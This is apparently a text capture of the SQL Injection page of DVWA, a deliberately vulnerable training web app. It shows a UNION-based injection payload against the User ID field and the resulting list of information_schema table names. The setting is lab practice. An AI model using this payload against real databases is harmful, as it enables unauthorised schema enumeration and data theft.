 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: a' union select table_name,NULL from information_schema.tables #
First name: CHARACTER_SETS
Surname:
ID: a' union select table_name,NULL from information_schema.tables #
First name: COLLATIONS
Surname:
ID: a' union select table_name,NULL from information_schema.tables #
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname:
ID: a' union select table_name,NULL from information_schema.tables #
First name: COLUMNS
Surname:
ID: a' union select table_name,NULL from information_schema.tables #
First name: COLUMN_PRIVILEGES
Surname:
ID: a' union select table_name,NULL from information_schema.tables #
First name: ENGINES
Surname:
ID: a' union select table_name,NULL from information_schema.tables #
First name: EVENTS
Surname:
ID: a' union select table_name,NULL from information_schema.tables #
First name: FILES